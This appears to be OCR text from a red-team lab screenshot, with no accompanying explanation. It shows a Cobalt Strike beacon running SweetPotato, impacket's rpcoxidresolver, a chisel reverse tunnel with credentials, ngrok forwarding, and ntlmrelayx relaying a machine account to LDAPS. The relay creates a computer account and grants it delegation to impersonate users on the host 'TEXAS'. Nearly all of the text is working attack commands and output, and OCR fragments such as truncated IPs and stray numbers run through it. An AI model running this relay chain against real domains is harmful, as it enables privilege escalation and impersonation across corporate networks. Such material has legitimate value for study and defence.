 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.147.20.26 172.22.0.5 https j.doe TEXAS control.exe 6756 x64 16ms
10.147.20.26 172.22.0.5 https j.doe TEXAS control.exe 7696 x64 57ms
Event Log X Listeners X Proxy Pivots X Beacon 172.22.0.5@6756 X Beacon 172.22.0.5@7696 X
beacon> execute-assembly /home/snovvcrash/www/SweetPotato.exe -e 1 -oip 185. -c 42CBFAA7-A4A7-47BB-B422-BD10E9D02700
4
[*] Tasked beacon to run .NET program: SweetPotato.exe -e 1 -oip 185. -c 42CBFAA7-A4A7-47BB-B422-BD10E9D02700
[+] host called home, sent: 284333 bytes
[+] received output:
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
Remote Potato by @decoder_it and @splinter_code
PrintSpoofer discovery and original exploit by @itm4n
EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam
[+] Attempting DCOM NTLM relaying with CLSID 42CBFAA7-A4A7-47BB-B422-BD10E9D02700 on ip 185.
[+] received output:
Specified cast is not valid.
[!] No authenticated interception took place, exploit failed
[TEXAS] j.doe/6756 (x64) (last:16ms )
beacon>
sn🥶vvcr💥sh on kali-vm in /tmp/impacket via rpc-relay-server✔ using venv🐍 at [11/05 22:04]
python examples/rpcoxidresolver.py -oip 127.0.0.1 -rip 185. -rport 9997
2.2
server start listening
Got NTLM_TYPE_1 message. Replying with NTLM_TYPE_2
Got NTLM_TYPE_3 message skipping it...
[+] Got resolveOxid2 Request with auth_len == 0. Redirecting victim to rpc relay server 185. [9997]
('unpack requires a buffer of 4 bytes', "When unpacking field 'alloc_hint | <L=0 | b''[:4]'")
sn🥶vvcr💥sh on kali-vm in ~ at [11/05 22:03]
$ chisel client --auth snovvcrash:'Passw0rd!' 185. :6666 R:9997:127.0.0.1:9998
2.1
2022/05/11 22:03:43 client: Connecting to ws://185. :6666
2022/05/11 22:03:43 client: Connected (Latency 58.797276ms)
ngrok
ngrok tcp 135
Session Status online
Account (Plan: Free)
Version 3.0.3
Region Europe (eu)
Latency 43.450417ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://7.tcp.eu.ngrok.io:11178 -> localhost:135
Connections ttl opn rt1 rt5 p50 p90
16 0 0.01 0.01 13.92 87.48
1
sn🥶vvcr💥sh on kali-vm in /tmp/impacket via rpc-relay-server✔ using venv🐍 at [11/05 22:03]
proxychains4 -q python examples/ntlmrelayx.py -t ldaps://172.22.0.2 --rpc-port 9998 -smb2support --no-smb-server --no-http-server --no-wcf-server --no-raw-server --no-da --no-acl --delegate-access
3
Impacket v0.9.25.dev1+20220420.175636.9ac5e9ef - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up RPC Server on port 9998
[*] Servers started, waiting for connections
[*] Callback added for UUID 99FCFEC4-5260-101B-BBCB-00AA0021347A V:0.0
[*] RPCD: Received connection from 127.0.0.1, attacking target ldaps://172.22.0.2
[*] Authenticating against ldaps://172.22.0.2 as TINYCORP\TEXAS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[-] Exception in RPC request handler: b'C\x01\x00\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00F\x00\x00\x00\x00'
[*] Attempting to create computer in: CN=Computers,DC=TINYCORP,DC=net
[*] Adding new computer with username: JTKQPQDH$ and password: !ghBiY#58au'=~f result: OK
[*] Delegation rights modified succesfully!
[*] JTKQPQDH$ can now impersonate users on TEXAS$ via S4U2Proxy